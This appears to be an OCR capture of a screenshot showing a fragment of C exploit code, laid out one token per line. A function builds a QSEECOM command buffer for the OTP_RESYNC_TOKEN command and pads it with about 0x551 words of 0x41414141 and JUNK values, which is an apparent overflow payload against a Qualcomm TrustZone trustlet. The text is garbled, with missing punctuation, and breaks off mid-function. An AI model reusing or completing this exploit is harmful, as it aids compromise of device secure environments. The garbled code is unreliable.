
cmd_req
cmd_res
cmd_res
return
0
;
}
int
craft_buffer
(
uint32_t
*
cmd_req
,
int
*
index
)
uint32_t
cmd_req_size
=
QSEECOM_ALIGN
(
0x400
memset
(
cmd_req
,
0
,
cmd_req_size
);
// OTP_RESYNC_TOKEN
cmd_req
[
0
]
=
OTP_RESYNC_TOKEN
;
int
i
;
for
(
i
=
1
;
i
<=
0x551
;
i
++
){
cmd_req
[
i
]
=
0x41414141
;
}
cmd_req
[
i
++
]
=
JUNK
;
cmd_req
[
i
++
]
=
JUNK
;